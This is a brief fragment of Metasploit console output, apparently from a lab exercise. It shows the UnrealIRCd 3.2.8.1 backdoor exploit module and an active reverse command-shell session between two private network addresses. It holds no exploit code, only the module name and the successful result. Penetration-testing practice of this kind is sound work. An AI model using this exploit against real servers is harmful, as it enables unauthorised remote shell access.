 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.60.165:4444 -> 192.168.60.166:48972 (192.168.60.166)